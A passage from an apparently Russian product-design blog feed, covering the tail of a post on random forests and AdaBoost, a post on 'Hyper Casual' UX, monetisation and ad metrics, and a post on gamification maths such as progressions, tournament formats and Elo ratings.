Accuracy using the defualt gini impurity criterion… 0.24897624897624898
Accuracy using the defualt gini impurity criterion… 0.3407043407043407
Accuracy using the defualt gini impurity criterion… 0.21703521703521703
Accuracy using the defualt gini impurity criterion… 0.23832923832923833
Accuracy using the defualt gini impurity criterion… 0.32186732186732187
Accuracy using the defualt gini impurity criterion… 0.27764127764127766
Accuracy using the defualt gini impurity criterion… 0.20147420147420148
Accuracy using the defualt gini impurity criterion… 0.2547092547092547
Accuracy using the defualt gini impurity criterion… 0.3284193284193284
На графике видно, что ошибок на тесте больше, чем на трейне. Но при достижении количества деревьев в районе 80 графики выходят на условное плато. Значит, меньше 80 деревьев нет смысла применять. На практике применяют и 1000, и 5000 деревьев, но на таких количествах обычно никакой разницы нет, ошибка становится минимальной.
Если пример выше слишком сложен, то вот самая простая реализация XGboost, которая мне приходит на ум. Она работает очень медленно, так как это тупой перебор, «жадный» алгоритм.
AdaBoost легко реализовать, достаточно класса моделей и их количества.
Он итеративно исправляет ошибки слабого классификатора и повышает точность путем объединения слабых учащихся.
Мы можем использовать многие базовые классификаторы с AdaBoost.
AdaBoost не склонен к переоснащению.
Из минусов можно отметить:
AdaBoost чувствителен к шумным данным.
AdaBoost обучается дольше линейной регрессии, классификация дольше чем при использовании логистической регрессии.
На AdaBoost сильно влияют отклонения, так как он пытается идеально подогнать каждую точку.
AdaBoost работает медленнее и чуть хуже, чем XGBoost. Но легче в понимании.
Если брать готову реализацию, то по табличным данным для серьезных проектов я бы брал современный градиентный бустинг (CatBoost, XGboost, LightGBM). Если не табличные, то это нейронные сети. Либо их комбинации: для голосового помощника требуется отдельная сеть на распознание ключевого слова «Алиса», «Siri» не в диалоге, а при обращении. Распознавание голоса, выявление интента, поиска ответа и синтез ответа в речь.
Где место adaBoost в жизни продуктового дизайнера? На реальных задачах часто нужно сказать бизнесу прогноз по retention. В этом случае процесс может быть такой: определить, по каким значениям мы считаем отток клиентов → бинарная классификация + пройденный нами градиентный бустинг → детализация фичами → a/b тест с группой клиентов, которые вроде как собираются уходить. Или более примитивные задачи, оценка стоимости авто по его характеристикам.
]]>7Цветков Максим<![CDATA[Hyper Casual эргономика]]>http://your-scorpion.ru/?p=163502025-05-26T10:45:56Z2020-03-19T04:48:00ZОснова UX: люди хотят отдыхать и не напрягать мозг. А еще они хотят хороший продукт, хорошее качество обслуживания, дешевые цены. Но на самом деле все это не важно, если клиент вам доверяет. Мы все используем не самые дешевые/лучшие услуги, какие могли бы, просто из-за доверия к привычному. Мы доверяем тому, что нам кажется привычным и безопасным. Есть стереотип, что бизнес должен зарабатывать доверие на долгой дистанции и с самого начала своей жизни. Но так ли это?
Важность доверия бренду сложно переоценить. Люди готовы переплачивать за бренд, ведь они знают, какая дополнительная ценность есть у компании: все будет хорошо, им не понадобится напрягаться, мозгу не нужно тратить лишние усилия. Это основная ценность любого премиального сервиса. Она базируется на текущей базовой ценности бизнеса, которая правильно транслируется клиентам + хороший UX. Люди это ищут, и если «полярная звезда» находит отражение в потребностях клиента, а не только закрывает боль, то ваши клиенты станут сторонниками и адвокатами вашей компании и бренда. И будут больше платить, советовать вас знакомым, отстаивать вас в интернет-спорах, прощать вас за ошибки.
Сейчас поведение потребителей изменилось. Лет 15 назад все смотрели телевидение, включая тонну рекламы. Когда зрителям нравился товар, они связывались с продажником по телефону. А если были сомнения в качестве товара, то поиск отзывов был через знакомых, выяснение деталей у продажника и потом опять консультация со знакомыми, и так по кругу. Такой подход к продажам ранее был ок, но сейчас есть множество технологий, которые изменили поведение людей. Ваши клиенты теперь понимают: они не должны полагаться на вашу компанию как на источник информации. В современном мире только две вещи гарантированно есть у почти всех: зубная щетка и смартфон. И через смартфон теперь можно получить любую информацию, более того, клиент уже может сам управлять, какую рекламу он хочет видеть. В общем, у клиентов появилась власть над компаниями. Выглядит как катастрофа для бизнеса, но эти же люди готовы потратить $10 за банку соды, которая была сделана рядом с их домом доброй бабушкой. Как так происходит? Бренд.
Бренд имеет и вторую позитивную черту: он позволяет удерживать сотрудников. Вы, как работодатель, будете притягивать тех людей, которые верят в вашу «полярную звезду». А когда ваша компания это группа единомышленников, само обслуживание клиентов происходит на более высоком уровне без жестких регламентов и системы штрафов, которые работают не очень долго и имеют последствия для бизнеса.
Итак, все строится на доверие к бренду и уменьшению когнитивной нагрузки для ваших клиентов. У вас возникает желание стать такой компанией? Но как это сделать? Построить доверие можно на трёх китах:
Точно знать, какова наша основная «полярная звезда» и записать это.
Делиться вашими ценностями и внутри компании, и за ее пределами.
Жить своими целями и идеологией.
Все решения должны строиться вокруг ценностей, которых вы придерживаетесь. Нужно уметь описать идею одной фразой. Если в вашей команде есть классный человек, он умный, веселый, не особо косячит, но не разделяет ценности компании, то он должен быть уволен. Поддержка бренда внутри компании это важная часть отстройки от конкурентов.
Первый полезный совет это регулярно проводить анализ остатков. Скажем, вы запустили рекламу для улучшения имиджа бренда, получили результаты от опроса и сравниваем ответы до и после. По факту, это простая таблица, где определенное кол-во людей оценило некое утверждение про бренд как верное или неверное. Далее считаются частоты, остатки как разница между ожидаемыми и наблюдаемыми частотами. Отклонение считается для каждого столбца и для каждой строчки.
Казуальность
Итак, ваши клиенты имеют смартфон, не хотят напрягать мозг и нам нужна их лояльность. В мире игр существует такой жанр как Hyper Casual игры (ГК), который характеризуется предельно простыми игровыми сессиями и примитивным геймплеем. Основное отличие от просто казуальных игр состоит в то, что Hyper Casual игры монетизируются только за счет рекламы. 30-40 секунд геймлепея и просмотр рекламы. Этот жанр мы и попробуем интерпретировать на классический подход разработки сервисов.
Обычно поиск потребности строится по принципу: интервью -> персона -> experience core. Но если клиент хочет сразу покрыть всю платежеспособную аудиторию на рынке, то с Hyper Casual подходом это можно осуществить. Отличный пример это механика Tinder, свайпы влево и вправо —Hyper Casual механика. Основные характеристики: быстрая конвертация пользователя в установку или CTA, постоянный прогресс, для взаимодействия со смартфоном нужен только один палец, потребление контента в очередях, транспорте, желанный timekiller.
Для решения такой задачи нужно хорошо разбираться в эргономике. Эргономика это научная дисциплина, изучающая взаимодействие между человеком и системой с целью улучшить качество взаимодействия и эффективность выполнения задач. Чем лучше эргономика продукта, тем лучше snackability, это про залипательность и нящность продукта. Зачастую этого добиваются звуками и анимацией, но это лишь симуляция. Качество UX должно быть основополагающим фактором, который влияет напрямую на рецепторы, центральную нервную систему и эффекторы (органы движения).
Раз уж мы говорим о digital, то любая компьютерная система предоставляет средства отображения информации и управления информацией. Рассмотрим пример с компьютерной мышкой: это физический объект, на котором можно нащупать кнопки, увидеть лампочки. Но это лишь манипулятор для управления информацией, которую мы получаем через анализаторы (органы чувств, передают информацию в мозг). Информацию на экране монитора мы воспринимаем опосредованно через некую информационную модель, которую человек видит. Далее включаются наше восприятие, которое преобразовывает информационную модель в концептуальную. И далее, исходя из ситуации, идет принятие решения и реализация решения.
Пробежимся вкратце по принципам, которые в нас заложены. Мозг хочет отдыхать, поэтому старается использовать только непроизвольное внимание. Оно используется мозгом независимо от намерения, простая реакция на движение, внешние раздражители, неожиданность, новизну, контрастные объекты. Другой вид внимания — послепроизвольное, это внимание на основе произвольного. В сознании удерживается цель деятельности, образ желаемого будущего с минимальной когнитивной нагрузкой, например, вождение автомобиля. Вождение автомобиля у опытного водителя и новичка отличается, все действия превращаются в некий автоматизированный ритуал. Мозгу не нужно напрягаться, и человек доволен.
Итак, опытный водитель это водитель, который знает, помнит и умеет водить автомобиль. Память это общее обозначение для комплекса навыков по фиксации, хранению и воспроизведению ранее полученной информации, что является основой для формирования опыта. Внешний стимул привлек внимание, человек зафиксировал информацию в памяти. Память не сохраняет все 100% информации во всех деталей, а только необходимый объем для нашей деятельности. Мало кто точно воспроизведет по памяти вид из своего окна, но этот вид знаком нам с детства.
Память бывает произвольная и непроизвольная. Когда мы вспоминаем английское или китайское слово, то это произвольное усилие, на этом строятся почти все системы по изучению языков. Непроизвольная память нас интересует больше, так как это навыки, близкие к врожденным и они требуют минимальных усилий. Также память бывает кратковременная, долговременная и оперативная (рабочая), хотя в современном мире уже отошли от термина кратковременной памяти в пользу оперативной памяти. Оперативная память очень тесно сосуществует с сенсорной памятью (визуальная/иконическая память). Отвечает за захват картины мира органами чувств, и длительность такой памяти очень мала, до 0,4 сек.
Но это еще не все. Следующий шаг это воспроизведение, то есть актуализация элементов прошлого опыта. Принцип сортировки карт из Tinder это отсылка к имеющемуся у нас опыту, мы все умеем раскидывать карты, после открытия приложения мозг быстро находит похожую механику в интерфейсе и далее идет процесс воспроизведения былого опыта. Если мы вспоминаем ситуацию по усилию воли, она искажается, с каждым усилием все больше и больше. Мозг не хочет выдавать из своих глубин нужные данные, и просто дорисовывает опыт, поэтому люди склонны себя переоценивать. Вывод из всего написанного выше: лучший вариант это взять готовую хорошую практику проектирования интерфейсов и просто ее воспроизвести у себя в продукте, убедившись, что такая механика заложена у вашей ЦА чуть ли не с рождения. Чем она более простая, короткая и «врожденная», тем более казуальной она будет для пользователя.
Другой пример это навигация. Не во всех городах улицы имеют уникальные имена, а порой имеют множество имен. Много где название улиц состоял из имя/номер блока. Примеры стран с такой навигацией Индия, Германия, Япония. Но в любой местности есть некие ключевые ориентиры, например станция метро, красный столб. И люди уже привыкли навигироваться таким образом. Как дизайнер, вы должны ввести параметры ориентация (на восток, левее), описание действия (поверни, развернись), подтверждение (увидите красный фонтан, справа будет Кремль), исправление ошибок (если увидели мечеть, то вы пропустили поворот). Тогда можно создать интерфейс или механику, которая органично использует уже существующие паттерны поведения.
Поиск ниши
Мы теперь понимаем, какой паттерн поведения хороший, а какой плохой. Но сделать хороший продукт недостаточно, надо его сделать конкурентоспособным. Очень важную роль в этом играет концепция Competititve Intelligence (CI). В корявом переводе на русский означает конкурентную разведку, но речь только о процессе сбора данных, анализе, дистрибуции и мониторинга информации про рыночные условия. Мы исследуем рынок, прямых конкурентах, косвенных (конкуренты по JTBD, другие продукты для закрытия той же потребности), потенциальных пользователей, какие существуют каналы привлечения лидов. Надо смотреть на фичи, цены, отзывы, ЦА, планы на развитие у конкурентов, технологии. Вся эта информация доступна, достаточно пойти на демо от сэйлзов конкурентов, полазить по сайтам конкурентов, проанализировать рекламу, отслеживать a/b-тесты конкурентов за счет трекинга, мониторить соцсети, сайты с отзывами (trustradius.com, capterra.com, G2Crowd), форумы, чаты, сайты с вакансиями. Источников информации много.
Всегда нужен некий фрэймворк для структурирования полученных данных. Один из самых простых это 4 блока: конкуренты, продукты с метриками и преимуществами, индустрия с трендами, и клиенты. Работая с 4-мя этими аспекатми и анализируя по ним конкурентов, можно удерживать компанию в конкурентоспособной форме. Сначала проводим анализ рынка, сравниваем находки со своими продуктами (базируясь на цифрах), выделяем возможности для роста и внедряем изменения. Некая интерпретация классических HADI-циклов.
Конкурентов нужно не только найти, но и сегментировать. Фрэймворк давно уже создан, Gartner Magic Quadrant, Forrester Wave. Стандартная классификация на 4 квадранта: инноваторы, лидеры, нишевые игроки, большая доля рынка. Если рынок молодой, то на нём нет компаний-гигантов, в основном только нишевые игроки. Основные характеристики молодого рынка: нет ассоциации брендов с продуктом, нет явного лидера, только начинают появляться инвестиции, количество клиентов постепенно увеличивается. Если вы оказались на этом рынке, то лучше идти работать в стартап.
Развивающийся рынок характеризуется большим количеством компаний из SMB, то есть малые и средние компании, которые находятся в конкурентной борьбе за потребителей. Серединка SMB примерно 10 000 000 000₽ выручки в год. А как только некоторые из компаний вырвались в лидеры, то мы можем говорить о зрелом рынке. И если компании добились таких высот, что их уже не догнать, то это стареющий рынок. На этом этапе лучше идти работать к сильному игроку, будет больше ресурсов и простора для экспериментов.
Такая визуализация, в виде поделенного квадрата, очень популярна и легка в освоении. Но годится только для использования текущих знаний. Для изучения нового существует cynefin-фрэймворк (кеневин).
Прототипы
Давайте спустимся от высокоуровневых рассуждений к реализации руками. Отбор идей. Идея ничего не стоит, но успех продукта кроется именно в идее. И пусть без реализации вашей идеи успеха ждать не приходится, но реализация плохой идеи это лишь трата ресурсов. Для генерации идей необходимо пользоваться множеством разных сервисов и играть в игры, но вдумчиво, анализируя, воруя как художник. Вы должны не только решать свои задачи и получать кайф, но и вести заметки про интересные решения, делать скриншоты удачных паттернов. Понравился онбординг? Пройдите его 5-7 раз, проанализируйте все мелочи, постройте его flow.
Таким образом вы выявите core-механику. Это основа продукта. В Супер Марио core-механикой являются прыжки и бег, в шутерах это передвижение, ресурсы и стрельба. У антивируса — поиск и лечение, у фотокамеры — смотреть в мир через объектив и нажимать кнопку. Hyper Casual UX интуитивно понятен с первых секунд, вовлечение моментальное и без обучения. С минимальной длиной сессии, 5-6 минут максимум, за которые мы можем показывать рекламу или вести к целевому действию.
Механику выявили, пора идти прототипировать. Прототипы могут быть быстрые или качественные. Быстрые прототипы характеризуются низким качеством, включают только золотой сценарий или core-механику, и тестируется одна метрика, CPI (цена привлечения одного пользователя). Если мы инвестируем время и силы в более качественные прототипы, то можно тестировать разные продуктовые метрики, вроде retention. Быстрые прототипы примерно в 4 раза дешевле качественных. Качественный прототип достаточно дорог: если привлекать разработчика, цена такого прототипа $2 000 и пара недель времени.
Перед созданием прототипа надо пройтись по чек-листу, что мы планируем узнать:
Будет ли монетизация (встроенная реклама, платный продукт, встроенные покупки, подписка)
Какие платформы
Какие страны
Какие метрики
Поговорим про методы монетизации, важно выбрать правильный.
Встроенная реклама. Это модель монетизации социальных сетей, где есть лента и в неё встраиваются рекламные блоки. Это могут быть любые рекламные блоки, либо релевантная реклама на основе данных пользователя. Этими данными можно делиться с другими площадками, тогда реклама будет «догонять» пользователя на других площадках. Либо доступ к данным можно продавать. При тестировании бизнеса, таргетироваться лучше сразу на США, там много денег и аудитория умеет платить. Существует много стран с большой аудиторией, например Индия или Россия, но CPM меньше. Есть и Китай, но запуск прототипа на китайский рынок дело далеко не быстрое. Как-бы то ни было, retention первого дня должен быть от 50%. Допустимый минимум — 30%, и 7d retention — 8%. Минимум две сессии в день по три минуты.
У вас должно быть очень много пользователей, и окупаемость инвестиций займет определенное время. Если продукт не вирален, то придется вкладываться в acquisition. Модель годится для стран, в которых исторически не особо платят, вроде Индии, Бразилии, России.
Платный продукт. Один раз купили, и забыли, например гантели домой. Обновление на новую версию продукта платное, как это было раньше с Microsoft Word bkb Photoshop CS. Есть глобальный тренд перехода с такой модели монетизации на подписки, и это приносит больше денег.
Модель хорошо зайдет, если у вас MVP: вы сначала получаете деньги, и потом дорабатываете продукт. От подписки легко отказаться за 1-2 месяца использования MVP, от разовой покупки так легко не отделаться. Сейлзам будет чем поиграться: скидки, разные цены для разных клиентов, продажа компонентов продукта, платное продление лицензии. При работе по SLG, когда сэйлз строит отношения с клиентом и уговаривает подписать договор — самое то.
Встроенные покупки. Или донаты. Это основа стриминговой индустрии и казуальных игр. Много freemium-пользователей, которые пользуются продуктом бесплатно и не платят, иногда это 99,9% от всей аудитории. В этом блоке не мало расписано про конвертирование таких пользователей в платящих, и формирования циклов платежей. Очень долгий цикл окупаемости, все зависит от китов, ради которых порой приходится перепиливать продукт.
Подписки. Ежемесячная плата, как оплата ЖКУ, страховка КАСКО или абонемент в фитнес. Spotify, Netflix, Apple Arcade. С точки зрения потребителя куда выгоднее купить Spotify за 169 рублей, чем 8 треков на Google Music в постоянное пользование. Главная проблема для компании — надо постоянно поддерживать интерес к продлению подписки, выпускать новые сериалы, курсы, контент, в общем, удерживать retention. Чем дешевле подписка, тем она более массовая. А массовость это отсутствие китов. Зато легко и предсказуемо считается стоимость и выручка. На самом деле, киты есть и в подписках, всякие ultra-premium, lifetime access, встроенные покупки внутри подписки. Только не забывайте предусмотреть легкий способ отключить подписку, иначе это roach motel. И предупреждайте пользователя о переходе с бесплатной на платную версию, иначе Forced continuity. Такая модель продаж близка к PLG (Product Led Growth), когда сам продукт генерирует лидов.
Важно не бояться поднимать цену. Экономика должна сходиться, кассовые разрывы ведут к очень плохим последствиям. Если LTV очень маленький и клиенты быстро отказываются от подписки, то можно продавать подписку на 6 месяцев вперед. Так вы точно отсечете убыточных клиентов. Если на рынке существуют другие сервисы с инвестициями или большими финансовыми ресурсами, то включается стандартная история с отстройкой от конкурентов: конкуренты берут деньги за каждое посещение врача? А мы будем брать деньги за лечение заболевания под ключ, с расписанием и напоминанием о приеме таблеток. Продажа пакетов обычно выгоднее, чем разовые платежи. Не надо бояться повышать цену, надо думать о ценности продукта.
Для создания Hyper Casual опыта команда должна быть тоже очень «казуальной». Есть дизайнер, разработчик и менеджер. При этом дизайнер и менеджер могут работать сразу над несколькими проектами. Быстрый прототип — 3-5 дней, сложный прототип — 2 недели. Выстрелит 1 прототип из 15-20, поэтому большинство прототипов будут выкинуты. А тот прототип, который выстрелит, нужно за несколько месяцев обновить быстрыми итерациями до идеального состояния.
Такие быстрые итерации достигаются за счет прокаченной не выгоревшей команды и правильно организованной системе ассетов/кода. Быстрые прототипы и agile ≠ хаос.
Маркетинг и аналитика
Прототипы льются рекой, но как понять, какой из них успешен? Смотреть на метрики. Маркетинговые (CPI, CTR, конверсия) и продуктовые (retention 1d и 7d, длина сессии). Если ваш сервис монетизируется за счет рекламы, то это почти наверняка уменьшит retention. Основной параметр оценки рекламной компании LTV > CPI (cpi*1.5-2.5): сколько денег принес человек и окупает ли прибыль с него стоимость привлечения. Если не слушать людей из мира консалтинга, то оценивать лучше не по конкретным людям (что зачастую невозможно), а сразу по большим группам, вроде городов или стран. И всеми силами снижаем CPI. Не забываем про атрибуцию, откуда кто к вам пришел, это AppsFlyer и Adjust.
Тестируем прототип в США через Facebook в iOS, но перед этим важно заранее определить, на достижение каких метрик мы целимся. Например, целевой метрикой может быть количество заявок на продукт, если речь о финансовых продуктах, или основная маркетинговая метрика, user acquisition cost. До целевой метрики полезно подсчитать опережающие(прокси) метрики, которые напрямую коррелируют с целевой. Аналогично с Acquision: CAC, Leads, Virality.
Метрики можно разделить на следующие категории:
Бизнес-метрики: сколько денег заработано;
Прокси бизнес-метрики: клики по рекламе, удовлетворенность UX, тональность отзывов;
DS-метрика: F1 score, ROC AUC;
С прокси-метриками нужно быть осторожным. Например, если целевая метрика это покупка товара, а прокси-метрика = кол-во переходов на страницу с товарами по акции, то… переходов может быть много, но это будут нецелевые переходы. Так, для Retention можно считать за прокси Diary Active Usage, Time onsite, Interval between logins, Churn, но напрямую они могут не влиять на Retention.
В Facebook легко снять метрики, достаточно взять SDK и прикрепить кредитную карту к рекламному аккаунту. Не нужно возиться с таргетингом, достаточно указать только новые девайсы и минимальную цену за показ. Для рекламы создаем несколько креативов, тратя от $50 в день. Facebook на первом месте потому что он быстрее всех обучается, за 3-5 дней можно сформировать картинку. Сетки медленнее.
Если Facebook вас не устраивает, то Google Ads тоже работает. Создаете Universal App Campaign (UAC), настраиваете target CPI, слегка его завысив, заливаете креативы и устанавливаете дневной бюджет. Всё, ваш прототип пошел в мир. На моем опыте, Google Ads имеет слабое качество, но объем установок на приемлемом уровне. В случае Google Ads хорошо работают текстовые креативы.
Есть третий способ, рекламные сети (Ad Networks), в них хорошо себя зарекомендовали playable ads. Велико искушение заложить мислиды, обманы, провокации, женские тела в купальниках и так далее. А это чревато эффектом Стрейзанд (что не всегда плохо). Но это на совести каждого отдельного специалиста. Универсально хорошо работаю видео креативы. Hyper Casual взаимодействие можно расценивать как геймплей, записываем его на видео, добавляем сверху музыку и у нас есть работающая реклама.
Анализируя рекламные кампании, обращаем внимание на метрику eCPM (Ad Revenue / Impressions * 1 000), количество денег за 1 000 показов рекламы в приложении. eCPM также может рассказать про показ релевантной рекламы. Чем более релевантная реклама показана пользователю, тем больше будет переходов по рекламе и выше будет доход. Платформы медиации эту задачу решают хорошо. Не забываем, что обилие рекламы напрямую связано с retention, поэтому применяем a/b-тесты для подбора идеального соотношения кол-ва рекламы и длины сессии.
Вот пример разбора метрики Revenue для Google Play перед тем, как посчитать 10% = total_revenue / 100 * 10:
Вторая важная метрика — сколько рекламы человек посмотрел за сессию (impressions per session), и engagement rate (engaged users / DAU), сколько из активных пользователей за день смотрит рекламу.
И король метрик, LTV, его можно сравнить со стоимостью закупки пользователя. Мы знаем цену установки, но зачастую сложно подсчитать сколько конкретно один пользователь посмотрел рекламы и сколько он принес денег + обычно у вас несколько рекламных сетей + разные способы оплаты. Поэтому рекламный LTV подсчитать довольно сложно. Относительно работающим решением считается модель расчета LTV по определению: lifetime * AD ARPDAU.
Не забываем смотреть на количественные метрики роста проекта DAU, WAU, MAU, количество новых пользователей, инсталлы, получаемый доход с рекламы. Качественные метрики нам расскажут про пользователя: retention, Churn rate, кол-во сессий на пользователя, длина сессии, конверсия в платеж (встроенные In-App). Например, хотим увеличить ARPU, для этого надо понимать, а какую из связанных метрик нам нужно увеличить. Если у нас интернет-магазин, и вы изменили экран оплаты, то это напрямую влияет на ARPU и ARPPU. Не хотим ждать месяцами результатов от изменений? Определяете опережающая (прокси-метрики), в данном кейсе это могут быть кол-во добавленных в корзину товаров, кол-во использования промо-кода. Если нужно отслеживать конверсию, то система метрик (A)AARRR вполне поможет, особенно в части первых (A)AA.
На финансовых метриках строится финансовая модель. CAC, конверсия, LTV должны быть привязаны к гипотезам. Из инструментов, ueCalc или Excel вполне себе живая история. Главное показать contribution margin — сколько в итоге заработаем.
Итак, Hyper Casual подход к созданию сервиса состоит из:
Определении удобной механики взаимодействия, которая не требует обучения.
Поиск ниши, на какой рынок мы идем.
Быстрые итерации опытной активной командой
Простой анализ метрик, и выбор правильного решения по метрика.
Похоже на growth hacking, но с некими модификациями. Такой подход, который комбинирует лучшие подходы с разных отраслей digital-рынка, позволяет тестировать нестандартные гипотезы десятками, находя такие ниши для роста бизнеса, о которых классический анализ никогда не догадается. Или догадается, но будет уже поздно.
]]>18Цветков Максим<![CDATA[Математика в геймификации]]>http://your-scorpion.ru/?p=157942023-11-26T07:56:45Z2020-02-29T18:56:00ZХорошая игра, как и любой хороший продукт, характеризуется грамотным балансом и воспроизводимым успехом. Нет воспроизводимости = магия. Технически, это всем известное CPI < LTV. Но когда мы занимаемся прелиминарной балансировкой, то никуда не уйти от retention day 1, day 3 и прочих метрик. Посмотрим на простую задачу: на игровом уровне за 5 минут при 3 сессиях в день игрок делает 30 тапов, каждый тап дает 1 единицу золота. 5 * 3 * 30 * 1 = 450 золота в день, на которые игрок может приобрести нужное количество контента. Но это один игрок, который играет каждый день, а другие игроки заходят раз в неделю. У некоторых в таком случае будет меньше денег/редких предметов, у других больше. И многие игроки перестанут получать поток удовольствия от игры и монетизация не будет приносить доход. Давайте сгладим пропасть между богатыми и бедными. На входе можно давать +50 золотых, на первые 20 тапов давать x2 золота, а после 80 тапов каждый второй тап дает x0,5 золота. Это сократит финансовый разрыв между игроками. О таких простых, но эффективных способах работы с геймификацией мы и поговорим в этой статье.
Геймификация — это не про рейтинги и звания за достижения, а про мотивацию. Октализ.
Инфляция может быть не только финансовая, но и инфляция интереса. Игроку с высоким уровнем прокачки становится все менее интересно играть в игру, нам нужно его достижения и опыт немного девальвировать. Играя в Lineage 2 десять лет назад, люди тратили годы на прокачку персонажа, сейчас же можно прокачаться до высоких уровней за пару недель. Это осознанный шаг авторов, слегка девальвировать превосходство опытных игроков, а новым игрокам позволить быстро догнать старичков. Для реализации такого используется простая геометрическая прогрессия, где предыдущий опыт домножается на некий коэффициент и выдается новым участникам. Существуют разные виды прогрессий, давайте разберем самые популярные. Можно сверху докинуть эффект значительного прогресса.
Итак, новый игрок начинает игру голым персонажем, и в состоянии убить одного монстра. Убив несколько монстров, он получает достаточно золота для покупки самых простых брони и меча. И далее замкнутый круг, убивает более сильных монстров, покупает более крутые предметы, убивает еще более крутых монстров и так далее. Такое развитие можно реализовать самой обычной прогрессией +10%, а можно сделать интереснее, использовав числа Фибоначчи + модификатор 0,75%.
Фибоначчи это последовательность чисел, в которой каждое новое значение равно сумме двух предыдущих (0, 1, 1, 2, 3, 5, 8, 13, 21, 34, 55, 89, 144). Не так быстро растет, как геометрическая прогрессия, что дает больше шагов роста игроку.
Ниже представлена упрощенная версия доски Гальтона. Цифры внутри шестигранника это шанс, с которым событие может произойти в данной ячейке. Чем ближе к центру, тем больше вероятность события, так формируется нормальное распределение данных. Но если провести линии от каждой цифры вдоль шестигранника, то мы также получим идеальную последовательность 0, 1, 1, 2, 3, 5, 8, 13.
В арифметической прогрессии каждое новое значение, начиная со второго, равно предыдущему, сложенному с постоянным для этой последовательности числом d. Число d называется разностью прогрессии (0,2,4,6,8,10 d=2). По началу растет быстро, но с каждым новом шагом все больше отстаем по величине значений от рядов Фибанначи и геометрической прогрессии. Да и высчитать арифметическую прогрессию игрокам слишком просто.
В геометрической прогрессии каждое последующее число, начиная со второго, получается из предыдущего умножением его на определенное число q — знаменатель прогрессии. (1,3,9,27, при q = 3).
Почему мы делаем начало игры легким? Вопрос простой, в начале игрок учится, далее, с ростом скила, прогресс идет сложнее и медленнее. Для усложнения можно использовать и логарифм, и гиперболу, и степенные степени ниже 1. Мы создаем сложность, а игрок готов платить деньги за упрощение игрового процесса и экономию его времени. Так называемые Paywall. Но надо следить за собой и не скатываться в Pay to Win. Всему этому легко учиться, если делать деконстракт механики игр.
Зачем побеждать?
Так как люди играют с другими людьми, то они в большинстве случаев хотят быть лучше среднего игрока. Это ключевая идея геймификации — позитивная обратная связь на действия игрока. Для этого хорошо подходят рейтинги игроков. Рейтинги про то, как люди друг с другом взаимодействуют, или легкий способ как группе людей привить интерес к игре друг с другом. Но это не такая простая задача, как кажется, сортировать игроков можно по силе, по количеству побед, по количеству боев, по баллам за победы. Один из способов выявить сильных игроков и сравнить их это турниры. Они ограничены во времени, и самый логичный вариант провести турнир по круговой системе. Каждый участник играет с каждым по 1 разу, но если у нас 50 участников, то 50*49 / 2 = 1225 матчей. Слишком много, поэтому разберем другие системы.
Олимпийсая система (single elimination), игра на выбывание. Игроки случайным образом сталкиваются друг с другом, победитель остается, проигравший исключается. Формула простая, n-1. Но должно быть четное число участников. И на выходе только победители, остальные просто проигравшие на определенном этапе.
Швейцарская система, игрок играет с близким по уровню игроком. Игроки отсортированы по некому критерию, и с каждым матчем рейтинг переранжируется с учетом заработанных очков. Считать просто, 300 участников и 20 туров, 300 * 20 / 2 = 3000 матчей.
Double elimination — некая вариация олимпийской системы, турнирная система с выбыванием после двух поражений. Отличие в том, что игрокам дается два шанса, а не один, как в single elimination. Проигравший игрок переходит к группу проигравших и играет с другими проигравшими, 2*n — 1. Есть шанс, что игроки встретятся друг с другом дважды. Это система активно используется для киберспорта.
У перечисленных систем есть одно слабое место. Ничья. Это решается увеличением ценности победы, или переходом к другой игре, например, переход к серии пинальти в футболе. В швейцарской системе распространен коэффициент Бухгольца. Если у игроков одинаковое количество очков, то смотрят на тех, у кого выйграли претенденты на призовое место. И по сумме мест определяют, какой игрок пришел к лидерству, соревнуясь со слабыми соперниками. Есть вариация под названием «коэффициент Бергера». И коэффициент Солкоффа, в котором также суммируются очки соперников, но исключают самого слабого и сильного.
На рейтинг могут влиять не только объективные, но и индивидуальные показатели. Поэтому важно сопоставлять игроков с одинаковым качеством соединения, одинаковым скиллом, одиночек или крепкие команды. Рассмотрим способ такого расчета на примере формул рейтинга Эло для двух игроков (изначально разработана для шахмат):
Eα — шанс игрока на победу, от 0 до 1, Rα и Rb — текущие уровни игроков. 600 — подбираемое значение разницы в ELO для 10-и кратного шанса на победу.
Первый этапД вычисляем шансы на победу игрока А над игроком Б. Вторая формула чуть ниже, в ней мы берем новый и старый рейтинг игрока А, Sα это результат матча, 0 при поражении, 0,5 при ничье и 1 при победе. Eα — ранее вычисленный шанс игрока А на победу. K (key factor), некий регулирующий коэффициента для регулирования скорости изменения рейтинга, по началу он большой, 90-100. При таком значении прогресс в начале игры будет очень быстрый, а в дальнейшем идет снижение коэффициента до 5-10. Как дополнительный плюс, по рейтингу Эло очень легко анализировать информацию, так как данные будут нормально распределены. Есть много способов подсчитать правильное место игрока в рейтингах, помимо рейтинга Эло, еще и теория аукционов, и экономическая теория.
Для сравнения команд потребуется вычислять значения для командного рейтинга. Подойдет система TrueSkill от Microsoft, где стартовый скилл в виде нормального стандартного распределения N, характеризуемого средним значением Mu, и дисперсией sigma.
Итак, как делать рейтинг победителей—понятно. Это очень хороший инструмент для увеличения конкуренции среди игроков, как и киберспорт, тоже просто инструмент для увеличения конкурентности в игровой среде. Рейтинги это самая частотная социальная функция, для Microsoft Xbox Live наличие нейтинга (Leaderboard) это обязательное требование. Работает даже в сингплеере. Leaderboard’ы в первую очередь аффектят ачиверов и киллеров (а это самая большая группа игроков), они хотят больше всего быть лидерами чартов.
А теперь про нюансы. Игрок чувствует себя классным и выше среднего, если у него есть чувство близости к тем людям, с которыми он соревнуется. Необходимо постоянно поддерживать это видение, что игрок либо уже является, либо неустанно идет к цели быть лучше среднего. Несколько примеров: соответствие стандартам навыка, когда игроку падает уведомление, что в плане прогресса навыка «призыв питомцев» он входит в топ 50% всех игроков, и держите за это 20 золота. Надо не просто сообщать, но и награждать. Социальное вознаграждение очень важно, на лайках были построены тысячи успешных сервисов. Когда игра обрастет огромной аудиторией, один большой leaderboard придется разделить на множество маленьких, по уровням, чемпион среди друзей, лучший на сервере, лучший за день в городе, самый сильный танк недели и так далее.
Теория вероятностей
Казино это имитация выбора. Любой игрок хочет оказывать влияние на происходящее в мире. Для этого в игры добавляют разные варианты концовок, разные последствия выбора, сделанного игроком. Это история про комбинаторику, распределения вероятностей и математическую статистику.
Математическая статистика помогает принимать решения. В любой профессии для IT важно знать теорию вероятностей и математическую статистику. Теорея вероятностей учит нас учитывать вероятность, что некое событие случится. Классика: кидаем игральный кубик, и знаем вероятность выпадения каждой из 6-и сторон, у нас есть 100% данных. В статистике нет полных данных, мы работаем с выборками. И важно понимать, никакие математические модели не дадут полного представления о боевом балансе и покрывают собой только простые задачи, но они помогают сильно уменьшить неопределенность.
